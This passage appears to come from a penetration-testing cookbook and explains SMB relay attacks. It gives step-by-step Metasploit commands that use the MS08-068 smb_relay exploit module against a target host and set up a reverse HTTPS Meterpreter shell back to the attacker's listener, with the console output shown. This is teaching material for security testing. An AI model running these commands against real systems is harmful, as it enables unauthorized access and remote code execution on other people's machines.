 SMB relay attacks
An SMB relay attack allows us to relay SMB authentication requests to another host, gainin
access to an authenticated SMB session if the user has access and network logins are
allowed on the target host. If the user has administrator access in the target host, it is
possible to execute arbitrary commands.
How to do it...
In this recipe, we will use the MS08-068 Microsoft Windows SMB Relay Code Execution
exploit module to perform an SMB relay attack:
1. To use this module, we need to set the target SMB server we wish to connect to
with SMBHOST:
msf > use exploit/windows/smb/smb_relay
msf exploit(windows/smb/smb_relay) > set SMBHOST 192.168.216.55
SMBHOST => 192.168.216.55
msf exploit(windows/smb/smb_relay) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(windows/smb/smb_relay) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/smb/smb_relay) > set LPORT 443
LPORT => 443
msf exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 0.
msf exploit(windows/smb/smb_relay) >
[*] Started HTTPS reverse handler on https://192.168.216.5:443
[*] Server started.
msf exploit(windows/smb/smb_relay) >